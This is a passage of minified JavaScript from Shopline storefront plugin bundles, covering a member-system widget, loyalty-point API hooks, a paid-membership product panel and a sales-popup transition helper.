67215066.js","index-chunk-472f31ae.js","giftCard-chunk-b3e12b47.js","index-chunk-2a5c60df.js","useInfiniteScroll-chunk-7d068b6f.js","referral-chunk-b3cd1122.js","useReferral-chunk-7583796a.js","themeUtil-chunk-b60b3415.js","CopyIcon-chunk-194555a1.js","useShoppingGold-chunk-b7dc5156.js","index-chunk-6d26d587.js","useAddToCart-chunk-1b538a00.js","index-chunk-b3a6ab8a.js","useShowExchangeModuleConfig-chunk-cedc3247.js","user-chunk-85fb0105.js","useCenterTheme-chunk-b8d83b35.js"])),vf=$e(()=>X(()=>import("./index-chunk-2eaac1da.js"),["index-chunk-2eaac1da.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-ded8c5db.js","index-chunk-87dfd7d6.js","ArrowIcon-chunk-c4fc3a11.js","useTouch-chunk-a4dea3fc.js","index-chunk-21c25e2c.js","useEffectWithTarget-chunk-63d0bbf2.js","user-chunk-85fb0105.js","useThrottle-chunk-ad5430b4.js","index-chunk-0b28b6fd.js","giftCard-chunk-b3e12b47.js","useCenterTheme-chunk-b8d83b35.js"])),yf=$e(()=>X(()=>import("./index-chunk-5cafab5b.js"),["index-chunk-5cafab5b.js","index-ded8c5db.js","ArrowIcon-chunk-c4fc3a11.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","index-chunk-d69b2ddd.js","isNil-chunk-db84ea4a.js","productUrl-chunk-90c6630b.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-44c97c45.js"),["MemberPricePanel-chunk-44c97c45.js","index-ded8c5db.js","index.style-chunk-b4d168df.js","index-chunk-0b28b6fd.js","useEffectWithTarget-chunk-63d0bbf2.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-47583d1f.js"),["index-chunk-47583d1f.js","index-ded8c5db.js","index-chunk-87dfd7d6.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","useBuyNow-chunk-bd973346.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d69b2ddd.js","CloseIcon-chunk-03fee2af.js","PaymentMethodCheckIcon-chunk-beefb4ab.js","index-chunk-e458445c.js","jquery-chunk-9f58a2dc.js","index-chunk-b47c623d.js","useCustomUrl-chunk-dd0bfc11.js","productUrl-chunk-90c6630b.js","isNil-chunk-db84ea4a.js"])),If=$e(()=>X(()=>import("./index-chunk-0ab1eadc.js"),["index-chunk-0ab1eadc.js","index-ded8c5db.js","index-chunk-56dab864.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","themeUtil-chunk-b60b3415.js","index-chunk-87dfd7d6.js","index-chunk-e458445c.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","useShowExchangeModuleConfig-chunk-cedc3247.js","useHomeData-chunk-e80b141c.js"])),Tf=$e(()=>X(()=>import("./index-chunk-03555d84.js"),["index-chunk-03555d84.js","index-ded8c5db.js","index-chunk-56dab864.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","themeUtil-chunk-b60b3415.js","index-chunk-87dfd7d6.js","index-chunk-e458445c.js","text.style-chunk-4f45312c.js","index-chunk-be2819f5.js","useShowExchangeModuleConfig-chunk-cedc3247.js","useHomeData-chunk-e80b141c.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},_8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,_8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,i8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,w3 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,d0 as aB,Yo as aC,uo as aD,zt as aE,ur as aF,rt as aG,sn as aH,E6 as aI,r8 as aJ,qf as aK,Wf as aL,Pa as aM,kd as aN,ue as aO,ku as aP,_n as aQ,vu as aR,Lu as aS,ia as aT,Mu as aU,vt as aV,Bf as aW,Yf as aX,Ko as aY,kf as aZ,zf as a_,E5 as aa,Xo as ab,s8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Xf as ao,Ff as ap,Ue as aq,Jf as ar,m_ as as,d_ as at,f_ as au,c9 as av,u8 as aw,Kf as ax,Gf as ay,__ as az,Rl as b,I1 as b0,Yt as b1,Hf as b2,Dt as b3,Zf as b4,jf as b5,l8 as b6,Ze as b7,N3 as b8,ds as b9,Is as ba,b3 as bb,c8 as bc,d8 as bd,De as be,o8 as bf,a8 as bg,Qf as bh,Uf as bi,e8 as bj,D1 as bk,t8 as bl,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-chunk-3243cbfe.js
body_size: 1589
content:
import{_ as m,e as R,u as h}from"./App-chunk-363697f5.js";import{n as b,m as g,y as x,a as k,d as D}from"./index-568f8d5b.js";import{c as X}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";var G=function(t){return/\.cloudfront\./.test(t)||/img\.myshopline\.com/.test(t)||/img-.*\.myshopline\.com/.test(t)},S=function(t){var a=t.url,n=t.width,i=t.scale;if(!n||!G(a))return a;var s=n;typeof i=="number"&&i>1&&(s=n*i);var o="_".concat(s||"","x"),c=a.split("/"),E=c.pop()||"",f=c.join("/"),u=E.lastIndexOf(".");return u===-1?"".concat(f,"/").concat(E).concat(o):"".concat(f,"/").concat(E.slice(0,u)).concat(o).concat(E.slice(u))};function p(e,t){(t==null||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function w(e,t){if(!!e){if(typeof e=="string")return p(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);if(a==="Object"&&e.constructor&&(a=e.constructor.name),a==="Map"||a==="Set")return Array.from(e);if(a==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return p(e,t)}}function O(e){if(Array.isArray(e))return e}function $(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function j(e,t){var a=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(a!=null){var n=[],i=!0,s=!1,o,c;try{for(a=a.call(e);!(i=(o=a.next()).done)&&(n.push(o.value),!(t&&n.length===t));i=!0);}catch(E){s=!0,c=E}finally{try{!i&&a.return!=null&&a.return()}finally{if(s)throw c}}return n}}function C(e,t){return O(e)||j(e,t)||w(e,t)||$()}var H={mask:1002,toast:3e3},V={mask:300,popup:300},q="body{overflow: hidden !important;}",r;(function(e){e.NONE="none",e.APPEAR="appear",e.APPEARING="appearing",e.APPEARED="appeared",e.ENTER="enter",e.ENTERING="entering",e.ENTERED="entered",e.EXIT="exit",e.EXITING="exiting",e.EXITED="exited"})(r||(r={}));var A;(function(e){e.ACTIVE="active",e.NONE="none"})(A||(A={}));var I;(function(e){e.STEP_APPEAR="step-appear",e.STEP_ENTER="step-enter",e.STEP_EXIT="step-exit",e.STEP_NONE="step-none"})(I||(I={}));function L(e,t){var a=t.appear,n=t.enter,i=t.exit,s=t.onEnter,o=t.onEntered,c=t.onEntering,E=t.onExit,f=t.onExited,u=t.onExiting,d=t.timeout,T=b(null),v=!1,_=g(function(){return v=!0,e?a?r.APPEAR:r.APPEARED:r.EXITED}),P=C(_,2),N=P[0],l=P[1];return x(function(){switch(N){case r.APPEAR:{s==null||s(),l(r.APPEARING);break}case r.APPEARING:{c==null||c(),T.current=setTimeout(function(){l(r.APPEARED)},d);break}case r.APPEARED:{o==null||o();break}case r.ENTER:{s==null||s(),l(r.ENTERING);break}case r.ENTERING:{c==null||c(),d>0?T.current=setTimeout(function(){l(r.ENTERED)},d):l(r.ENTERED);break}case r.ENTERED:{o==null||o();break}case r.EXIT:{E==null||E(),l(r.EXITING);break}case r.EXITING:{u==null||u(),d>0?T.current=setTimeout(function(){l(r.EXITED)},d):l(r.EXITED);break}case r.EXITED:{f==null||f();break}}return function(){clearTimeout(T.current)}},[N]),k(function(){if(!v)switch(!0){case!!(e&&n):{l(r.ENTER);break}case!!(e&&!n):{l(r.ENTERED);break}case!!(!e&&i):{l(r.EXIT);break}case(!e&&!i):{l(r.EXITED);break}}},[e]),{status:N}}var U=function(t){var a=t.visible,n=t.children,i=t.appear,s=i===void 0?!1:i,o=t.enter,c=o===void 0?!0:o,E=t.exit,f=E===void 0?!0:E,u=L(a,m(m({},t),{},{appear:s,enter:c,exit:f})),d=u.status,T,v;switch(d){case r.APPEAR:case r.ENTER:case r.EXITING:case r.EXITED:T=A.NONE;break;default:T=A.ACTIVE}switch(d){case r.APPEAR:case r.APPEARING:case r.APPEARED:v=I.STEP_APPEAR;break;case r.ENTER:case r.ENTERING:case r.ENTERED:v=I.STEP_ENTER;break;case r.EXIT:case r.EXITING:case r.EXITED:v=I.STEP_EXIT;break;default:v=I.STEP_NONE}return typeof n=="function"?n({status:d,visible:a,phase:T,step:v}):R(D,{children:n})};const B=U,z="_small_16hso_1",y={small:z},J=({src:e,className:t,...a})=>{const{isMobile:n}=h(),i=b(null);return R("img",{ref:i,decoding:"async",loading:"lazy",src:n?S({url:e,width:320,scale:2}):e,...a,className:X(t,{[y.small]:n}),onLoad:()=>{n&&setTimeout(()=>{i.current.classList.remove(y.small)},50)}})};export{J as L,A as P,r as S,B as T,C as _,q as b,S as c,V as d,H as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/usePoint-chunk-17c706b0.js
body_size: 854
content:
import{K as n,T as y,F as M}from"./index-ded8c5db.js";import{x as L,y as T,O as w,P as h,T as D}from"./App-chunk-88cbdb79.js";const B=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWay",{data:e}),k=e=>n.post("/api/bff/member-plugin/front/member-client/point/pageFrontRewardWayNormal",{data:{...e,includeSpecialDiscount:!0}}),q=e=>n.get("/api/bff/member-plugin/front/member-client/user/benefit/earnPoint",{params:e}),$=e=>n.post("/api/bff/member-plugin/front/member-client/point/pagePointFlow",{data:e}),_=e=>n.post("/api/bff/member-plugin/front/member-client/point/exchange",{data:e}),A=()=>n.get("/api/bff/member-plugin/front/member-client/user/center/getPointInfo"),j=()=>n.get("/api/user/front/sign/in"),G=e=>n.post("/api/bff/member-plugin/front/member-client/point/calculateCartPointV2",{data:e});var F=(e=>(e[e.ReturnCouponModule=1]="ReturnCouponModule",e[e.ExchangeModule=2]="ExchangeModule",e))(F||{});const H=e=>n.post("/api/bff/member-plugin/front/member-client/point/getRewardWayConfig",{data:e}),K=e=>n.post("/api/bff/member-plugin/front/member-client/point/refundExchange",{data:e}),V=()=>n.get("/api/bff/member-plugin/front/member-client/point/getLevelPointInfo"),U={nudge:1},X=-1,z=()=>{const{tr:e}=L(),{sharedState:f,setSharedState:d}=T(),{isCustomPoint:E,homeData:{pointName:P,pointInfo:c,isLogin:l}}=f||{},{score:N}=c||{},i=N||0,a=P||w,C=f.homeData.birthday,u=y(t=>`${t} ${a}`,[a]),S=M(()=>l?u(i):a,[l,u,i,a]),{run:x,runAsync:g}=h(A,{manual:!0,onSuccess:t=>{var r,o;if(t.code==="SUCCESS"){const m=(o=(r=t.data)==null?void 0:r.score)!=null?o:0;d(s=>{var p,b;return{...s,score:m,homeData:{...s.homeData,isLogin:(b=(p=s==null?void 0:s.homeData)==null?void 0:p.isLogin)!=null?b:t.data.isLogin}}})}}}),{run:I,runAsync:R}=h(async({rewardId:t,sourceType:r})=>{var o;return _({rewardId:t,source:(o=U[r])!=null?o:0})},{manual:!0,onSuccess:async t=>{if(t.code!=="SUCCESS"){const r={CCUREWARD_RULE_NOT_EXIT:e("exchangeBenefit.error.rewardNotExist"),CCUPOINT_ACCOUNT_NOT_ENOUGH:e("exchangeBenefit.error.pointsNotEnough",{pointsName:a})},o=e("exchangeBenefit.error.unkonwExchangeError"),m=r[t.code]||o;D.show({content:m,contentClassName:"notranslate"});return}await g()}});return{haveFilledBirthday:C,isCustomPoint:E,pointName:a,score:i,scoreLabel:S,isDisabled:(c==null?void 0:c.status)!=="1",getScoreLabel:u,runRefreshPointInfo:x,runAsyncRefreshPointInfo:g,runPointExchange:I,runAsyncPointExchange:R}};export{X as I,F as S,_ as a,$ as b,H as c,A as d,j as e,k as f,V as g,q as h,G as i,B as j,K as r,U as s,z as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-chunk-47583d1f.js
body_size: 3757
content:
import{ay as k,a0 as U,Y as pt,p as lt,F as f,T as st,az as ht,aR as gt,ag as W,n as Ct,w as mt,y as xt}from"./index-ded8c5db.js";import{t as i,Z as J,a5 as wt,o as r,x as yt,E as ft,y as ct,b1 as bt,af as at,b2 as Lt,T as _t,aY as St,ab as vt,P as Bt,b3 as K,b4 as At}from"./App-chunk-88cbdb79.js";import{P as Pt}from"./index-chunk-87dfd7d6.js";import{u as $t}from"./useLevel-chunk-a9e049f6.js";import{u as Tt,o as Et}from"./useBuyNow-chunk-bd973346.js";import{i as R}from"./isNil-chunk-db84ea4a.js";import{g as Rt}from"./productUrl-chunk-90c6630b.js";import"./usePoint-chunk-17c706b0.js";import"./index-chunk-d69b2ddd.js";import"./CloseIcon-chunk-03fee2af.js";import"./PaymentMethodCheckIcon-chunk-beefb4ab.js";import"./index-chunk-e458445c.js";import"./jquery-chunk-9f58a2dc.js";import"./index-chunk-b47c623d.js";import"./useCustomUrl-chunk-dd0bfc11.js";var tt,et;const Nt=i.div`
  background-color: ${t=>t.bgColor};
  padding: 16px;
  border-radius: ${(et=(tt=k)==null?void 0:tt.btn_border_radius)!=null?et:0}px;
  margin: 20px 0;
  align-self: flex-start;
  ${()=>U&&pt&&J`
      margin-left: 20px;
      margin-right: 20px;
    `}
  ${t=>t.isPreview&&"pointer-events: none;"}
  ${t=>t.isSeedPcAndNotArise&&J`
      order: -1;
      width: calc(100% - 400px);
      margin-top: 0;
      margin-right: 20px;
      margin-left: 0;
    `}
`,Ut=i.div`
  display: flex;
  flex-direction: column;
`,kt=i.div`
  display: flex;
  align-items: flex-start;
  gap: 12px;
  color: ${t=>t.fontColor};
`,Vt=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 16px;
  font-weight: 600;

  span {
    flex-shrink: 0;
    cursor: pointer;
  }
`,Q=i.div`
  font-size: 14px;
  font-weight: 500;
  margin-top: 2px;
`,zt=i.span`
  padding: 0 8px;
  padding-right: 0;
  flex-shrink: 0;
  cursor: pointer;
`,qt=i.div`
  color: ${t=>t.fontColor};
  display: flex;
  gap: 12px;
  align-items: ${({isMobile:t})=>t?"flex-start":"flex-end"};
  flex-direction: ${({isMobile:t})=>t?"column":"row"};
`,Dt=i.div`
  display: flex;
  flex-direction: column;
  gap: 4px;
  margin-top: 16px;
  ${t=>t.isPopup&&`
    max-height: 60vh;
    overflow: auto;
  `}
`,Ht=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  line-height: 22px;
  word-break: break-word;
  font-size: 14px;
`,Ot=i.span`
  flex-shrink: 0;
`,X=i.div`
  width: ${({isMobile:t})=>t?"100%":"50%"};
  word-break: break-word;
  font-size: 14px;
`,jt=i.div`
  font-size: 12px;
  text-decoration: underline;
  cursor: pointer;
  margin-top: 8px;
  line-height: 22px;
`,Mt=i.div`
  display: flex;
  gap: 12px;
  margin-top: 16px;
  width: ${({isMobile:t,isPopup:c})=>t||c?"100%":"50%"};
`,dt=i.button`
  flex: 1;
  padding: 12px;
  border-radius: 4px;
  border: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: 500;
`;var rt,ot;const Ft=i(dt)`
  flex: 0 0 calc(50% - 6px);
  font-size: 14px;
  word-break: break-word;
  color: ${t=>t.buttonColor};
  background: ${t=>t.bgColor};
  border-radius: ${(ot=(rt=k)==null?void 0:rt.btn_border_radius)!=null?ot:0}px;
`;var nt,it;const Yt=i(dt)`
  font-size: 14px;
  background: transparent;
  flex: 0 0 calc(50% - 6px);
  word-break: break-word;
  border-radius: ${(it=(nt=k)==null?void 0:nt.btn_border_radius)!=null?it:0}px;
  color: ${t=>t.buttonColor};
  border: 1px solid
    ${t=>{if(!t.buttonColor)return"transparent";const c=wt(t.buttonColor);return`rgba(${c.r}, ${c.g}, ${c.b}, 0.2)`}};
`,Gt=i.div`
  padding: 24px;
  border-radius: 8px;
  max-width: 600px;
  background: ${t=>t.bgColor};
  color: ${t=>t.fontColor};

  ${({isMobile:t})=>!t&&"min-width: 400px;"}
`,Zt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,Wt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,Jt=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: ${t=>t.color};
`,Kt=()=>r("svg",{width:"10",height:"11",viewBox:"0 0 10 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{d:"M3.44974 9.60051L7.5 5.55026L3.44974 1.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})}),Qt=()=>r("svg",{width:"13",height:"8",viewBox:"0 0 13 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.0243 1.22426L5.62429 7.62426C5.38997 7.85857 5.01007 7.85857 4.77576 7.62426L0.775757 3.62426L1.62428 2.77573L5.20002 6.35147L11.1758 0.375732L12.0243 1.22426Z",fill:"currentColor"})}),Xt=()=>r("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[r("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),r("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]}),N="custom",I="ALL",It=({skuInfo:t,spuInfo:c,levelInfo:n,onAddToCartSuccess:d,isSeedPcAndNotArise:b})=>{const{tr:x}=yt(),[a,A]=lt(!1),{formatUtil:v}=ft(),{sharedState:B}=ct(),{onAppShow:L,isMobile:_,isPreview:w}=bt(),{isMobile:P}=at(),y=_||P,{getBenefitName:l}=$t(),{payModal:$,handleBuyNow:V}=Tt(n,!0,t==null?void 0:t.skuId),{embeddedPaidMember:e,themeSetting:u}=B.customData,p=f(()=>{var o,C,T,E,H,O,j,M,F,Y,G,Z;return{font:((o=e==null?void 0:e.styleSetting)==null?void 0:o.fontColor)===N?(C=e==null?void 0:e.styleSetting)==null?void 0:C.customFontColor:(T=e==null?void 0:e.styleSetting)==null?void 0:T.fontColor,bg:((E=e==null?void 0:e.styleSetting)==null?void 0:E.bgColor)===N?(H=e==null?void 0:e.styleSetting)==null?void 0:H.customBgColor:u==null?void 0:u[(O=e==null?void 0:e.styleSetting)==null?void 0:O.bgColor],buyButton:((j=e==null?void 0:e.styleSetting)==null?void 0:j.buyButtonColor)===N?(M=e==null?void 0:e.styleSetting)==null?void 0:M.customBuyButtonColor:u==null?void 0:u[(F=e==null?void 0:e.styleSetting)==null?void 0:F.buyButtonColor],cartButton:((Y=e==null?void 0:e.styleSetting)==null?void 0:Y.addCartButtonColor)===N?(G=e==null?void 0:e.styleSetting)==null?void 0:G.customAddCartButtonColor:u==null?void 0:u[(Z=e==null?void 0:e.styleSetting)==null?void 0:Z.addCartButtonColor]}},[e,u]),h=o=>"privilegeName"in o?o.privilegeName:l(o),s=f(()=>{const o=[...(n==null?void 0:n.benefitAggResponses)||[],...(n==null?void 0:n.privilegesResponses)||[]];return{preview:o==null?void 0:o.slice(0,4),all:o,hasMore:(o==null?void 0:o.length)>4}},[n]),S=async()=>{let o=t==null?void 0:t.skuId;o===I&&(o=await Et({productId:c==null?void 0:c.productId,isUserCenter:!0,tr:x})),gt({items:[{id:o,quantity:1}]}).then(()=>{d==null||d()}).catch(C=>{_t.show({content:x("member.addToCart.fail.title")}),window.__sl_console__.error("addToCart error",C)})},g=f(()=>Lt(p.buyButton)==="light",[p.buyButton]),m=f(()=>{if(!c)return null;if((t==null?void 0:t.skuId)===I){const{productMinPrice:o,productMaxPrice:C}=c;return!R(o)&&!R(C)?o!==C?{isRange:!0,minPrice:o,maxPrice:C}:o:null}return(t==null?void 0:t.skuId)!=="ALL"&&((t==null?void 0:t.hasDelete)===!0||(t==null?void 0:t.hasShelves)===!1)||R(t==null?void 0:t.price)?null:t.price},[c,t==null?void 0:t.price,t==null?void 0:t.skuId]),z=()=>R(m)?null:typeof m=="object"&&(m==null?void 0:m.isRange)?r(Q,{children:[r("span",{dangerouslySetInnerHTML:{__html:v(m.minPrice)}}),r("span",{children:" - "}),r("span",{dangerouslySetInnerHTML:{__html:v(m.maxPrice)}}),r("span",{children:[r("span",{children:"/"}),r("span",{children:x("member.paidMemberInfo.product.price.period")})]})]}):r(Q,{children:[r("span",{dangerouslySetInnerHTML:{__html:v(m)}}),r("span",{children:[r("span",{children:"/"}),r("span",{children:x("member.paidMemberInfo.product.price.period")})]})]}),q=({benefits:o,isPopup:C})=>r(Dt,{isPopup:C,children:o==null?void 0:o.map((T,E)=>r(Ht,{children:[r(Ot,{children:r(Qt,{})}),r("span",{dangerouslySetInnerHTML:{__html:h(T)}})]},E))}),D=({isPopup:o})=>r(Mt,{isMobile:y,isPopup:o,children:[r(Ft,{bgColor:p.buyButton,buttonColor:g?"#2C2C2C":"#ffffff",onClick:V,children:e==null?void 0:e.buyButtonText}),r(Yt,{buttonColor:p.cartButton,onClick:S,children:e==null?void 0:e.addCartButtonText})]}),ut=st(async()=>{if((n==null?void 0:n.productId)&&(t==null?void 0:t.skuId))try{const{path:o}=await Rt(n.productId),C=o||`/products/${n.productId}`;window.location.href=ht(`${C}?skuId=${t.skuId}`);return}catch(o){window.__sl_console__.error("Failed to get product URL:",o)}L(!0)},[n==null?void 0:n.productId,t==null?void 0:t.skuId,L]);return r(Nt,{bgColor:p.bg,isPreview:w,isSeedPcAndNotArise:b,children:[r(Ut,{children:[r(kt,{fontColor:p.font,children:[r("img",{width:40,height:40,src:n==null?void 0:n.icon}),r("div",{children:[r(Vt,{children:[e==null?void 0:e.title,r(zt,{onClick:ut,children:r(Kt,{})})]}),r(z,{})]})]}),r(qt,{fontColor:p.font,isMobile:y,children:[(e==null?void 0:e.benefitDescType)==="custom"?r(X,{isMobile:y,dangerouslySetInnerHTML:{__html:e==null?void 0:e.customBenefitContent}}):r(X,{isMobile:y,children:[r(q,{benefits:s.preview}),s.hasMore&&r(jt,{onClick:()=>A(!0),children:x("common.btn.viewAll")})]}),r(D,{})]})]}),$,r(Pt,{visible:a,duration:350,classNames:"member-modal-fade",maskOpacity:.6,placement:P?"bottom":"center",contentStyle:{background:p.bg},children:r(Gt,{fontColor:p.font,isMobile:y,children:[r(Zt,{children:[r(Wt,{children:e==null?void 0:e.title}),r(Jt,{color:p.font,onClick:()=>A(!1),children:r(Xt,{})})]}),r(z,{}),r(q,{benefits:s.all,isPopup:!0}),r(D,{isPopup:!0})]})})]})},te="empty_level_code",ee="ALL",xe=({isPreview:t,pageAlias:c})=>{var u,p;const{sharedState:n}=ct(),d=St(),{isMobile:b}=at(),x=/Arise Pro/.test((u=window.Shopline)==null?void 0:u.themeName),a=(p=n==null?void 0:n.customData)==null?void 0:p.embeddedPaidMember,A=f(()=>(W&&!x||U)&&!b,[x,b]),v=(n==null?void 0:n.homeData)&&Object.keys(n.homeData).length>0,B=vt(),L=t?a==null?void 0:a.levelCode:B==null?void 0:B.levelCode,{data:_}=Bt(At),[w,P]=lt([]),y=st(()=>{w!=null&&w.length?d.render({type:"forceUpdate",open:!1}):window.location.reload()},[w,d]);Ct(()=>{const h=s=>{s&&P(s.items||[])};return d==null||d.on(K.UPDATE_MAIN,h),()=>d==null?void 0:d.off(K.UPDATE_MAIN,h)},[d]);const l=f(()=>{var s;return(((s=_==null?void 0:_.data)==null?void 0:s.memberLevelConfigList)||[]).find(S=>S.levelCode===(a==null?void 